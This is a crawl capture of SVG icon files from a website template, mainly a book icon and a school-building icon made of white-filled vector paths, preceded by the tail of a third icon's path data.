	s9-20.2,20.2-20.2h6.4C418.8,786.9,427.8,796,427.8,807.1L427.8,807.1z M985.5,626.9L896,960.8c-5.3,19.8-23.2,32.8-42.8,32.8
	c-3.8,0-7.6-0.5-11.4-1.5L795,979.6c-10.8-2.9-17.2-14-14.3-24.8s14-17.2,24.8-14.3l46.8,12.5c2,0.5,4.2-0.7,4.7-2.7l89.5-333.9
	c0.5-2-0.7-4.2-2.7-4.7l-106-28.4c-10.8-2.9-17.2-14-14.3-24.8s14-17.2,24.8-14.3l106,28.4C977.8,579,991.8,603.3,985.5,626.9
	L985.5,626.9z M634.1,790.2c1.1-1.1,2.1-2.1,3.1-3.2c13.6-15.1,21-34.5,21-54.8c0-45.2-36.7-81.9-81.9-81.9
	c-46.1,0-81.9,44-81.9,81.9c0,29.5,10.7,46.7,23.9,58.6l-66.6,173.1c-2.4,6.2-1.6,13.2,2.2,18.7c3.8,5.5,10,8.8,16.7,8.8h211.5
	c6.7,0,12.9-3.3,16.7-8.8s4.6-12.5,2.2-18.7L634.1,790.2z M500,950.8l42.3-109.9l19.2-49.8c3.4-8.9,0.2-19-7.8-24.2
	c-13-8.5-18.8-15.5-18.8-34.7c0-16.4,18.6-41.5,41.5-41.5s41.5,18.6,41.5,41.5c0,10.3-3.8,20.1-10.6,27.7c-2.4,2.7-5.2,5-8.2,7
	c-8,5.2-11.2,15.3-7.8,24.2l61.5,159.7H500z M789.4,888.7c0,24.4-19.9,44.3-44.3,44.3c-11.2,0-20.2-9.1-20.2-20.2
	c0-11.2,9-20.2,20.2-20.2c2.1,0,3.8-1.8,3.8-3.8V543.1c0-2.1-1.8-3.9-3.8-3.9h-260c-2.1,0-3.8,1.8-3.8,3.9v107.6
	c0,11.2-9,20.2-20.2,20.2s-20.2-9-20.2-20.2V543.1c0-24.4,19.9-44.3,44.3-44.3h260c24.4,0,44.3,19.9,44.3,44.3L789.4,888.7
	L789.4,888.7z M427.8,888.5c0,11.2-9,20.2-20.2,20.2h-6.4c-11.2,0-20.2-9-20.2-20.2s9-20.2,20.2-20.2h6.4
	C418.8,868.2,427.8,877.3,427.8,888.5L427.8,888.5z M444.1,744.8H342c-2.1,0-3.8,1.8-3.8,3.8V947c0,2.1,1.8,3.9,3.8,3.9h61.6
	c11.2,0,20.2,9,20.2,20.2s-9.1,20.2-20.2,20.2H342c-24.4,0-44.3-19.9-44.3-44.3V748.6c0-24.4,19.9-44.3,44.3-44.3h102.2
	c11.2,0,20.2,9,20.2,20.2C464.4,735.7,455.3,744.8,444.1,744.8L444.1,744.8z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zachman-feac.com/templates/shaper_educon/images/top-feature/book.svg
body_size: 1089
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000px" height="1000px" viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M567,472.5c2.9,5.7,8.7,9,14.7,9c2.5,0,5.1-0.6,7.4-1.8c1-0.5,97.6-49.6,145.2-64.6c8.6-2.7,13.4-12,10.7-20.6
	s-11.9-13.5-20.6-10.7c-50.2,15.9-146.2,64.6-150.2,66.7C566.2,454.5,562.9,464.4,567,472.5L567,472.5z"/>
<path class="st0" d="M581.7,284.5c2.5,0,5.1-0.6,7.4-1.8c1-0.5,97.6-49.6,145.2-64.6c8.6-2.7,13.4-12,10.7-20.6
	s-11.9-13.4-20.6-10.7c-50.2,15.9-146.2,64.6-150.2,66.7c-8.1,4.1-11.3,14-7.2,22.1C569.9,281.2,575.7,284.5,581.7,284.5
	L581.7,284.5z"/>
<path class="st0" d="M975.6,251.7c-9.1,0-16.4,7.4-16.4,16.4v640.2c0,27.2-22.1,49.2-49.2,49.2H516v-37.8
	c23.9-8.4,86.3-27.9,147.7-27.9c143,0,240.1,31.7,241.1,32c4.9,1.6,10.5,0.8,14.8-2.3s6.8-8,6.8-13.3V186c0-7.7-5.3-14.4-12.8-16
	c0,0-12.9-2.9-34.9-6.9c-8.9-1.6-17.5,4.3-19.1,13.2s4.3,17.5,13.2,19.1c8.4,1.5,15.4,2.9,20.8,4v687.1
	c-37.2-9.8-119.8-27.4-229.8-27.4c-71.5,0-141.8,23.5-163.5,31.5c-19.3-8.5-77.7-31.5-148.4-31.5c-113.1,0-206.2,18.7-246.2,28.1
	V198.7c32.8-8.1,129.6-29.1,246.2-29.1c59.9,0,111.2,18.6,131.3,27.1v646c0,5.9,3.2,11.4,8.3,14.3c5.1,2.9,11.5,2.8,16.5-0.2
	c1.6-1,164.3-98.1,308.6-146.2c6.7-2.3,11.2-8.5,11.2-15.6V22c0-5.4-2.6-10.4-7.1-13.5c-4.4-3.1-10.1-3.8-15.1-1.9
	C674.3,55.9,541.4,138.6,540,139.4c-7.7,4.8-10,14.9-5.2,22.6c4.8,7.7,14.9,10,22.6,5.2c1.2-0.8,116.8-72.7,237.5-121.2v637.3
	C683,722.1,566,785.6,516,814.1V186c0-6.2-3.5-11.9-9.1-14.7c-2.8-1.4-70.1-34.6-155.1-34.6c-148.3,0-262.4,32.1-267.2,33.5
	c-7,2-11.9,8.5-11.9,15.8v722.3c0,5.1,2.4,10,6.5,13.1c2.9,2.2,6.4,3.3,9.9,3.3c1.5,0,3-0.2,4.5-0.6c1.1-0.3,114.6-32.2,258.1-32.2
	c60,0,111.3,18.7,131.3,27.1v38.6H89c-27.2,0-49.2-22.1-49.2-49.2V268.1c0-9.1-7.4-16.4-16.4-16.4c-9.1,0-16.4,7.4-16.4,16.4v640.2
	c0,45.3,36.8,82.1,82.1,82.1H910c45.3,0,82.1-36.8,82.1-82.1V268.1C992.1,259,984.7,251.7,975.6,251.7L975.6,251.7z"/>
<path class="st0" d="M567,374c2.9,5.7,8.7,9,14.7,9c2.5,0,5.1-0.6,7.4-1.8c1-0.5,97.6-49.6,145.2-64.6c8.6-2.7,13.4-12,10.7-20.6
	s-11.9-13.4-20.6-10.7c-50.2,15.9-146.2,64.6-150.2,66.7C566.2,356.1,562.9,365.9,567,374L567,374z"/>
<path class="st0" d="M567,571c2.9,5.7,8.7,9,14.7,9c2.5,0,5.1-0.6,7.4-1.8c1-0.5,97.6-49.6,145.2-64.6c8.6-2.7,13.4-12,10.7-20.6
	s-11.9-13.5-20.6-10.7c-50.2,15.9-146.2,64.6-150.2,66.7C566.2,553,562.9,562.9,567,571L567,571z"/>
<path class="st0" d="M404.9,310.1c-101.4-23.8-216.5,6.5-221.4,7.8c-8.7,2.3-13.9,11.3-11.6,20.1c2,7.3,8.6,12.2,15.8,12.2
	c1.4,0,2.8-0.2,4.3-0.6c1.1-0.3,112-29.5,205.4-7.6c8.8,2,17.7-3.4,19.7-12.2C419.2,321,413.7,312.2,404.9,310.1L404.9,310.1z"/>
<path class="st0" d="M404.9,408.6c-101.4-23.8-216.5,6.5-221.4,7.8c-8.7,2.3-13.9,11.3-11.6,20.1c2,7.3,8.6,12.2,15.8,12.2
	c1.4,0,2.8-0.2,4.3-0.6c1.1-0.3,112-29.5,205.4-7.6c8.8,2,17.7-3.4,19.7-12.2C419.2,419.5,413.7,410.6,404.9,408.6L404.9,408.6z"/>
<path class="st0" d="M567,669.5c2.9,5.7,8.7,9,14.7,9c2.5,0,5.1-0.6,7.4-1.8c1-0.5,97.6-49.6,145.2-64.6c8.6-2.7,13.4-12,10.7-20.6
	s-11.9-13.4-20.6-10.7c-50.2,15.9-146.2,64.6-150.2,66.7C566.2,651.5,562.9,661.4,567,669.5L567,669.5z"/>
<path class="st0" d="M404.9,507.1c-101.4-23.8-216.5,6.5-221.4,7.8c-8.7,2.3-13.9,11.3-11.6,20.1c2,7.3,8.6,12.2,15.8,12.2
	c1.4,0,2.8-0.2,4.3-0.6c1.1-0.3,112-29.5,205.4-7.6c8.8,2.1,17.7-3.4,19.7-12.2C419.2,518,413.7,509.1,404.9,507.1L404.9,507.1z"/>
<path class="st0" d="M404.9,704c-101.4-23.8-216.5,6.5-221.4,7.8c-8.7,2.3-13.9,11.3-11.6,20.1c2,7.3,8.6,12.2,15.8,12.2
	c1.4,0,2.8-0.2,4.3-0.6c1.1-0.3,112-29.5,205.4-7.6c8.8,2,17.7-3.4,19.7-12.2C419.2,714.9,413.7,706.1,404.9,704L404.9,704z"/>
<path class="st0" d="M404.9,605.6c-101.4-23.8-216.5,6.5-221.4,7.8c-8.7,2.3-13.9,11.3-11.6,20.1c2,7.3,8.6,12.2,15.8,12.2
	c1.4,0,2.8-0.2,4.3-0.6c1.1-0.3,112-29.5,205.4-7.6c8.8,2.1,17.7-3.4,19.7-12.2C419.2,616.4,413.7,607.6,404.9,605.6L404.9,605.6z"
	/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zachman-feac.com/templates/shaper_educon/images/top-feature/scolar.svg
body_size: 936
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="1000px" height="1000px" viewBox="0 0 1000 1000" style="enable-background:new 0 0 1000 1000;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<path class="st0" d="M367.9,616.1c0,9.1,7.4,16.5,16.5,16.5h65.9c9.1,0,16.5-7.4,16.5-16.5v-98.9c0-9.1-7.4-16.5-16.5-16.5h-65.9
	c-9.1,0-16.5,7.4-16.5,16.5V616.1z M400.9,533.7h33v65.9h-33V533.7z"/>
<path class="st0" d="M384.4,434.7h65.9c9.1,0,16.5-7.4,16.5-16.5v-98.9c0-9.1-7.4-16.5-16.5-16.5h-65.9c-9.1,0-16.5,7.4-16.5,16.5
	v98.9C367.9,427.4,375.3,434.7,384.4,434.7L384.4,434.7z M400.9,335.8h33v65.9h-33V335.8z"/>
<path class="st0" d="M261,317l238.8-143.3L738.6,317c2.6,1.6,5.6,2.4,8.5,2.4c5.6,0,11.1-2.8,14.2-8c4.7-7.8,2.2-17.9-5.6-22.6
	L516.3,145.2V39.1h82.4v33h-49.5c-9.1,0-16.5,7.4-16.5,16.5s7.4,16.5,16.5,16.5h65.9c9.1,0,16.5-7.4,16.5-16.5v-66
	c0-9.1-7.4-16.5-16.5-16.5H499.8c-9.1,0-16.5,7.4-16.5,16.5v122.5L244,288.8c-7.8,4.7-10.3,14.8-5.6,22.6
	C243.1,319.2,253.2,321.7,261,317L261,317z"/>
<path class="st0" d="M186.6,632.6c9.1,0,16.5-7.4,16.5-16.5v-98.9c0-9.1-7.4-16.5-16.5-16.5h-65.9c-9.1,0-16.5,7.4-16.5,16.5v33
	c0,9.1,7.4,16.5,16.5,16.5s16.5-7.4,16.5-16.5v-16.5h33v82.4C170.1,625.2,177.5,632.6,186.6,632.6L186.6,632.6z"/>
<path class="st0" d="M302,846.9V368.8c0-9.1-7.4-16.5-16.5-16.5s-16.5,7.4-16.5,16.5v478.1c0,9.1,7.4,16.5,16.5,16.5
	S302,856,302,846.9L302,846.9z"/>
<path class="st0" d="M219.6,929.3H780c9.1,0,16.5-7.4,16.5-16.5s-7.4-16.5-16.5-16.5H631.7V731.5h16.5c9.1,0,16.5-7.4,16.5-16.5
	s-7.4-16.5-16.5-16.5H351.4c-9.1,0-16.5,7.4-16.5,16.5s7.4,16.5,16.5,16.5h16.5v164.8H219.6c-9.1,0-16.5,7.4-16.5,16.5
	C203.1,921.9,210.5,929.3,219.6,929.3L219.6,929.3z M516.3,830.4c9.1,0,16.5-7.4,16.5-16.5s-7.4-16.5-16.5-16.5v-65.9h82.4v164.8
	h-82.4V830.4z M400.9,731.5h82.4v65.9c-9.1,0-16.5,7.4-16.5,16.5s7.4,16.5,16.5,16.5v65.9h-82.4V731.5z"/>
<path class="st0" d="M878.9,715H813c-9.1,0-16.5,7.4-16.5,16.5v98.9c0,9.1,7.4,16.5,16.5,16.5h65.9c9.1,0,16.5-7.4,16.5-16.5v-98.9
	C895.4,722.4,888,715,878.9,715L878.9,715z M862.5,813.9h-33V748h33V813.9z"/>
<path class="st0" d="M878.9,517.2H813c-9.1,0-16.5,7.4-16.5,16.5v98.9c0,9.1,7.4,16.5,16.5,16.5h65.9c9.1,0,16.5-7.4,16.5-16.5
	v-98.9C895.4,524.6,888,517.2,878.9,517.2L878.9,517.2z M862.5,616.1h-33v-65.9h33V616.1z"/>
<path class="st0" d="M846,962.3H153.6c-9.1,0-16.5,7.4-16.5,16.5s7.4,16.5,16.5,16.5H846c9.1,0,16.5-7.4,16.5-16.5
	C862.5,969.6,855.1,962.3,846,962.3L846,962.3z"/>
<path class="st0" d="M977.8,368.8c-9.1,0-16.5,7.4-16.5,16.5v16.5H780c-9.1,0-16.5,7.4-16.5,16.5s7.4,16.5,16.5,16.5h181.3v544
	c0,9.1,7.4,16.5,16.5,16.5s16.5-7.4,16.5-16.5V385.3C994.3,376.2,987,368.8,977.8,368.8L977.8,368.8z"/>
<path class="st0" d="M532.8,616.1c0,9.1,7.4,16.5,16.5,16.5h65.9c9.1,0,16.5-7.4,16.5-16.5v-98.9c0-9.1-7.4-16.5-16.5-16.5h-65.9
	c-9.1,0-16.5,7.4-16.5,16.5V616.1z M565.7,533.7h33v65.9h-33V533.7z"/>
<path class="st0" d="M170.1,813.9c0-2.1-0.9-214.3-82.4-214.3S5.3,811.8,5.3,813.9c0,39.8,28.4,73.1,65.9,80.8v84.1
	c0,9.1,7.4,16.5,16.5,16.5s16.5-7.4,16.5-16.5v-84.1C141.7,887,170.1,853.7,170.1,813.9L170.1,813.9z M87.7,863.4
	c-27.3,0-49.5-22.2-49.5-49.5c0-82.1,22.1-181.3,49.5-181.3s49.5,99.2,49.5,181.3C137.1,841.2,115,863.4,87.7,863.4L87.7,863.4z"/>
<path class="st0" d="M730.6,846.9V352.3c0-9.1-7.4-16.5-16.5-16.5s-16.5,7.4-16.5,16.5v494.5c0,9.1,7.4,16.5,16.5,16.5
	C723.2,863.4,730.6,856,730.6,846.9L730.6,846.9z"/>
<path class="st0" d="M549.3,434.7h65.9c9.1,0,16.5-7.4,16.5-16.5v-98.9c0-9.1-7.4-16.5-16.5-16.5h-65.9c-9.1,0-16.5,7.4-16.5,16.5
	v98.9C532.8,427.4,540.2,434.7,549.3,434.7L549.3,434.7z M565.7,335.8h33v65.9h-33V335.8z"/>
<path class="st0" d="M21.8,583.1c9.1,0,16.5-7.4,16.5-16.5V434.7h181.3c9.1,0,16.5-7.4,16.5-16.5s-7.4-16.5-16.5-16.5H38.2v-16.5
	c0-9.1-7.4-16.5-16.5-16.5s-16.5,7.4-16.5,16.5v181.3C5.3,575.7,12.6,583.1,21.8,583.1L21.8,583.1z"/>
</svg>
